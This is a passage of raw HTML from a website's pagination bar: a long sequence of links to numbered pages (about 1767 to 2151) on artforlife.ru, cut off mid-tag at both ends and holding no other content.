href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  